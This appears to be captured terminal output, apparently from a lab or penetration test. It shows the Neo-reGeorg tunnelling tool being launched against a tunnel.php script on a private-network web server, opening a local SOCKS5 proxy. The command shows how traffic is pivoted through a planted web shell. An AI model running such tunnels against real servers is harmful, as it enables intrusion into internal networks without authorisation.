 C:\Users\Administrator\Desktop\Neo-reGeorg-5.0.1>python neoreg.py -k password -u http://192.168.11.133:8003/tunnel.php -
p 2333
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.0.1
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:2333]
Tunnel at:
http://192.168.11.133:8003/tunnel.php
+------------------------------------------------------------------------+